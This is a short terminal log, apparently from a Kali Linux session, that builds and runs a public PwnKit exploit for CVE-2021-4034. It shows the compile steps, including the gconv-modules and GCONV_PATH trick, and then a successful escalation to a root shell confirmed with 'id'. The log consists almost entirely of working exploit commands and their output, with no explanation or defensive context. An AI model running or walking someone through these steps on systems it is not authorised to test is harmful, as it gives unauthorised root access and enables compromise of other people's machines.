 xiaodi@kali:/tmp$ cd CVE-2021-4034/
xiaodi@kali:/tmp/CVE-2021-4034$ ls
LICENSE Makefile README.md cve-2021-4034.c cve-2021-4034.sh dry-run pwnkit.c
xiaodi@kali:/tmp/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall cve-2021-4034.c -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
xiaodi@kali:/tmp/CVE-2021-4034$ ls
'GCONV_PATH=.' LICENSE Makefile README.md cve-2021-4034 cve-2021-4034.c cve-2021-4034.sh dry-run gconv-modules pwnkit.c pwnkit.so
xiaodi@kali:/tmp/CVE-2021-4034$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),118(bluetooth),128(lpadmin),
xiaodi)
# whpa,m^H^H^H
/bin/sh: 2: whp: not found
# wj
/bin/sh: 3: wj: not found
#